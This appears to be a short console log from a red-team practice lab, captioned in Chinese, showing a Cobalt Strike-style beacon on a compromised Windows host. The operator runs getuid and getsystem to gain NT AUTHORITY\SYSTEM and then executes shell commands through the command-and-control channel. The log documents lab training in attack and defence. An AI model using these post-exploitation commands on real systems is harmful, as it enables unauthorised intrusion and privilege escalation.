 beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are GOD\Administrator (admin)
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2387 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[STU1] Administrator */1916
红蓝对抗网络攻防实验室
beacon>